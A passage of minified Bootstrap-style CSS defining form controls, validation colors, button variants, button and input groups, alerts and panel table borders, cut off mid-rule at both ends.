{min-height: 20px;padding-left: 20px;margin-bottom: 0;font-weight: normal;cursor: pointer }.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"] {position: absolute;margin-left: -20px;margin-top: 4px 9 }.radio+.radio,.checkbox+.checkbox {margin-top: -5px }.radio-inline,.checkbox-inline {position: relative;display: inline-block;padding-left: 20px;margin-bottom: 0;vertical-align: middle;font-weight: normal;cursor: pointer }.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline {margin-top: 0;margin-left: 10px }input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"] {cursor: not-allowed }.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline {cursor: not-allowed }.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label {cursor: not-allowed }.form-control-static {padding-top: 7px;padding-bottom: 7px;margin-bottom: 0;min-height: 34px }.form-control-static.input-lg,.form-control-static.input-sm {padding-left: 0;padding-right: 0 }.input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }select.input-sm {height: 30px;line-height: 30px }textarea.input-sm,select[multiple].input-sm {height: auto }.form-group-sm .form-control {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }.form-group-sm select.form-control {height: 30px;line-height: 30px }.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control {height: auto }.form-group-sm .form-control-static {height: 30px;min-height: 32px;padding: 6px 10px;font-size: 12px;line-height: 1.5 }.input-lg {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }select.input-lg {height: 46px;line-height: 46px }textarea.input-lg,select[multiple].input-lg {height: auto }.form-group-lg .form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }.form-group-lg select.form-control {height: 46px;line-height: 46px }.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control {height: auto }.form-group-lg .form-control-static {height: 46px;min-height: 38px;padding: 11px 16px;font-size: 18px;line-height: 1.3333333 }.has-feedback {position: relative }.has-feedback .form-control {padding-right: 42.5px }.form-control-feedback {position: absolute;top: 0;right: 0;z-index: 2;display: block;width: 34px;height: 34px;line-height: 34px;text-align: center;pointer-events: none }.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback {width: 46px;height: 46px;line-height: 46px }.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback {width: 30px;height: 30px;line-height: 30px }.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label {color: #3c763d }.has-success .form-control {border-color: #3c763d;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-success .form-control:focus {border-color: #2b542c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168 }.has-success .input-group-addon {color: #3c763d;border-color: #3c763d;background-color: #dff0d8 }.has-success .form-control-feedback {color: #3c763d }.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label {color: #8a6d3b }.has-warning .form-control {border-color: #8a6d3b;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-warning .form-control:focus {border-color: #66512c;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b }.has-warning .input-group-addon {color: #8a6d3b;border-color: #8a6d3b;background-color: #fcf8e3 }.has-warning .form-control-feedback {color: #8a6d3b }.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label {color: #a94442 }.has-error .form-control {border-color: #a94442;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075) }.has-error .form-control:focus {border-color: #843534;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483 }.has-error .input-group-addon {color: #a94442;border-color: #a94442;background-color: #f2dede }.has-error .form-control-feedback {color: #a94442 }.has-feedback label ~ .form-control-feedback {top: 25px }.has-feedback label.sr-only ~ .form-control-feedback {top: 0 }.help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373 }@media(min-width: 768px) {.form-inline .form-group {display:inline-block;margin-bottom: 0;vertical-align: middle }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-static {display: inline-block }.form-inline .input-group {display: inline-table;vertical-align: middle }.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control {width: auto }.form-inline .input-group>.form-control {width: 100% }.form-inline .control-label {margin-bottom: 0;vertical-align: middle }.form-inline .radio,.form-inline .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle }.form-inline .radio label,.form-inline .checkbox label {padding-left: 0 }.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"] {position: relative;margin-left: 0 }.form-inline .has-feedback .form-control-feedback {top: 0 }}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline {margin-top: 0;margin-bottom: 0;padding-top: 7px }.form-horizontal .radio,.form-horizontal .checkbox {min-height: 27px }.form-horizontal .form-group {margin-left: -15px;margin-right: -15px }@media(min-width: 768px) {.form-horizontal .control-label {text-align:right;margin-bottom: 0;padding-top: 7px }}.form-horizontal .has-feedback .form-control-feedback {right: 15px }@media(min-width: 768px) {.form-horizontal .form-group-lg .control-label {padding-top:11px;font-size: 18px }}@media(min-width: 768px) {.form-horizontal .form-group-sm .control-label {padding-top:6px;font-size: 12px }}.btn {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;border-radius: 4px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }.btn:hover,.btn:focus,.btn.focus {color: #333;text-decoration: none }.btn:active,.btn.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125) }.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;opacity: .65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none }a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none }.btn-default {color: #333;background-color: #fff;border-color: #ccc }.btn-default:focus,.btn-default.focus {color: #333;background-color: #e6e6e6;border-color: #8c8c8c }.btn-default:hover {color: #333;background-color: #e6e6e6;border-color: #adadad }.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default {color: #333;background-color: #e6e6e6;border-color: #adadad }.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus {color: #333;background-color: #d4d4d4;border-color: #8c8c8c }.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default {background-image: none }.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;border-color: #ccc }.btn-default .badge {color: #fff;background-color: #333 }.btn-primary {color: #fff;background-color: #337ab7;border-color: #2e6da4 }.btn-primary:focus,.btn-primary.focus {color: #fff;background-color: #286090;border-color: #122b40 }.btn-primary:hover {color: #fff;background-color: #286090;border-color: #204d74 }.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary {color: #fff;background-color: #286090;border-color: #204d74 }.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus {color: #fff;background-color: #204d74;border-color: #122b40 }.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary {background-image: none }.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;border-color: #2e6da4 }.btn-primary .badge {color: #337ab7;background-color: #fff }.btn-success {color: #fff;background-color: #5cb85c;border-color: #4cae4c }.btn-success:focus,.btn-success.focus {color: #fff;background-color: #449d44;border-color: #255625 }.btn-success:hover {color: #fff;background-color: #449d44;border-color: #398439 }.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success {color: #fff;background-color: #449d44;border-color: #398439 }.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus {color: #fff;background-color: #398439;border-color: #255625 }.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success {background-image: none }.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;border-color: #4cae4c }.btn-success .badge {color: #5cb85c;background-color: #fff }.btn-info {color: #fff;background-color: #5bc0de;border-color: #46b8da }.btn-info:focus,.btn-info.focus {color: #fff;background-color: #31b0d5;border-color: #1b6d85 }.btn-info:hover {color: #fff;background-color: #31b0d5;border-color: #269abc }.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info {color: #fff;background-color: #31b0d5;border-color: #269abc }.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus {color: #fff;background-color: #269abc;border-color: #1b6d85 }.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info {background-image: none }.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;border-color: #46b8da }.btn-info .badge {color: #5bc0de;background-color: #fff }.btn-warning {color: #fff;background-color: #f0ad4e;border-color: #eea236 }.btn-warning:focus,.btn-warning.focus {color: #fff;background-color: #ec971f;border-color: #985f0d }.btn-warning:hover {color: #fff;background-color: #ec971f;border-color: #d58512 }.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning {color: #fff;background-color: #ec971f;border-color: #d58512 }.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus {color: #fff;background-color: #d58512;border-color: #985f0d }.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning {background-image: none }.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;border-color: #eea236 }.btn-warning .badge {color: #f0ad4e;background-color: #fff }.btn-danger {color: #fff;background-color: #d9534f;border-color: #d43f3a }.btn-danger:focus,.btn-danger.focus {color: #fff;background-color: #c9302c;border-color: #761c19 }.btn-danger:hover {color: #fff;background-color: #c9302c;border-color: #ac2925 }.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger {color: #fff;background-color: #c9302c;border-color: #ac2925 }.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus {color: #fff;background-color: #ac2925;border-color: #761c19 }.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger {background-image: none }.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;border-color: #d43f3a }.btn-danger .badge {color: #d9534f;background-color: #fff }.btn-link {color: #337ab7;font-weight: normal;border-radius: 0 }.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none }.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent }.btn-link:hover,.btn-link:focus {color: #23527c;text-decoration: underline;background-color: transparent }.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;text-decoration: none }.btn-lg,.btn-group-lg>.btn {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }.btn-sm,.btn-group-sm>.btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }.btn-xs,.btn-group-xs>.btn {padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px }.btn-block {display: block;width: 100% }.btn-block+.btn-block {margin-top: 5px }input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block {width: 100% }.fade {opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear }.fade.in {opacity: 1 }.collapse {display: none }.collapse.in {display: block }tr.collapse.in {display: table-row }tbody.collapse.in {display: table-row-group }.collapsing {position: relative;height: 0;overflow: hidden;-webkit-transition-property: height,visibility;-o-transition-property: height,visibility;transition-property: height,visibility;-webkit-transition-duration: .35s;-o-transition-duration: .35s;transition-duration: .35s;-webkit-transition-timing-function: ease;-o-transition-timing-function: ease;transition-timing-function: ease }.btn-group,.btn-group-vertical {position: relative;display: inline-block;vertical-align: middle }.btn-group>.btn,.btn-group-vertical>.btn {position: relative;float: left }.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active {z-index: 2 }.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group {margin-left: -1px }.btn-toolbar {margin-left: -5px }.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group {float: left }.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group {margin-left: 5px }.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0 }.btn-group>.btn:first-child {margin-left: 0 }.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0 }.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child) {border-bottom-left-radius: 0;border-top-left-radius: 0 }.btn-group>.btn-group {float: left }.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0 }.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius: 0;border-top-right-radius: 0 }.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {border-bottom-left-radius: 0;border-top-left-radius: 0 }.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {outline: 0 }.btn-group>.btn+.dropdown-toggle {padding-left: 8px;padding-right: 8px }.btn-group>.btn-lg+.dropdown-toggle {padding-left: 12px;padding-right: 12px }.btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);box-shadow: inset 0 3px 5px rgba(0,0,0,0.125) }.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none }.btn .caret {margin-left: 0 }.btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0 }.dropup .btn-lg .caret {border-width: 0 5px 5px }.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn {display: block;float: none;width: 100%;max-width: 100% }.btn-group-vertical>.btn-group>.btn {float: none }.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group {margin-top: -1px;margin-left: 0 }.btn-group-vertical>.btn:not(:first-child):not(:last-child) {border-radius: 0 }.btn-group-vertical>.btn:first-child:not(:last-child) {border-top-right-radius: 4px;border-top-left-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.btn-group-vertical>.btn:last-child:not(:first-child) {border-top-right-radius: 0;border-top-left-radius: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px }.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0 }.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0 }.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {border-top-right-radius: 0;border-top-left-radius: 0 }.btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate }.btn-group-justified>.btn,.btn-group-justified>.btn-group {float: none;display: table-cell;width: 1% }.btn-group-justified>.btn-group .btn {width: 100% }.btn-group-justified>.btn-group .dropdown-menu {left: auto }[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: table;border-collapse: separate }.input-group[class*="col-"] {float: none;padding-left: 0;padding-right: 0 }.input-group .form-control {position: relative;z-index: 2;float: left;width: 100%;margin-bottom: 0 }.input-group .form-control:focus {z-index: 3 }.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px }select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn {height: 46px;line-height: 46px }textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn {height: auto }.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px }select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn {height: 30px;line-height: 30px }textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn {height: auto }.input-group-addon,.input-group-btn,.input-group .form-control {display: table-cell }.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child) {border-radius: 0 }.input-group-addon,.input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle }.input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: normal;line-height: 1;color: #555;text-align: center;background-color: #eee;border: 1px solid #ccc;border-radius: 4px }.input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px }.input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px }.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"] {margin-top: 0 }.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {border-bottom-right-radius: 0;border-top-right-radius: 0 }.input-group-addon:first-child {border-right: 0 }.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {border-bottom-left-radius: 0;border-top-left-radius: 0 }.input-group-addon:last-child {border-left: 0 }.input-group-btn {position: relative;font-size: 0;white-space: nowrap }.input-group-btn>.btn {position: relative }.input-group-btn>.btn+.btn {margin-left: -1px }.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active {z-index: 2 }.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group {margin-right: -1px }.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group {z-index: 2;margin-left: -1px }.alert {padding: 15px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px }.alert h4 {margin-top: 0;color: inherit }.alert .alert-link {font-weight: bold }.alert>p,.alert>ul {margin-bottom: 0 }.alert>p+p {margin-top: 5px }.alert-dismissable,.alert-dismissible {padding-right: 35px }.alert-dismissable .close,.alert-dismissible .close {position: relative;top: -2px;right: -21px;color: inherit }.alert-success {background-color: #dff0d8;border-color: #d6e9c6;color: #3c763d }.alert-success hr {border-top-color: #c9e2b3 }.alert-success .alert-link {color: #2b542c }.alert-info {background-color: #d9edf7;border-color: #bce8f1;color: #31708f }.alert-info hr {border-top-color: #a6e1ec }.alert-info .alert-link {color: #245269 }.alert-warning {background-color: #fcf8e3;border-color: #faebcc;color: #8a6d3b }.alert-warning hr {border-top-color: #f7e1b5 }.alert-warning .alert-link {color: #66512c }.alert-danger {background-color: #f2dede;border-color: #ebccd1;color: #a94442 }.alert-danger hr {border-top-color: #e4b9c0 }.alert-danger .alert-link {color: #843534 }.panel {margin-bottom: 20px;background-color: #fff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.05);box-shadow: 0 1px 1px rgba(0,0,0,0.05) }.panel-body {padding: 15px }.panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-right-radius: 3px;border-top-left-radius: 3px }.panel-heading>.dropdown .dropdown-toggle {color: inherit }.panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;color: inherit }.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a {color: inherit }.panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #ddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.list-group,.panel>.panel-collapse>.list-group {margin-bottom: 0 }.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {border-width: 1px 0;border-radius: 0 }.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {border-top: 0;border-top-right-radius: 3px;border-top-left-radius: 3px }.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {border-bottom: 0;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {border-top-right-radius: 0;border-top-left-radius: 0 }.panel-heading+.list-group .list-group-item:first-child {border-top-width: 0 }.list-group+.panel-footer {border-top-width: 0 }.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table {margin-bottom: 0 }.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption {padding-left: 15px;padding-right: 15px }.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child {border-top-right-radius: 3px;border-top-left-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child {border-top-left-radius: 3px;border-top-right-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {border-top-left-radius: 3px }.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {border-top-right-radius: 3px }.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child {border-bottom-right-radius: 3px;border-bottom-left-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child {border-bottom-left-radius: 3px;border-bottom-right-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {border-bottom-left-radius: 3px }.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {border-bottom-right-radius: 3px }.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {border-top: 1px solid #ddd }.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td {border-top: 0 }.panel>.table-bordered,.panel>.table-responsive>.table-bordered {border: 0 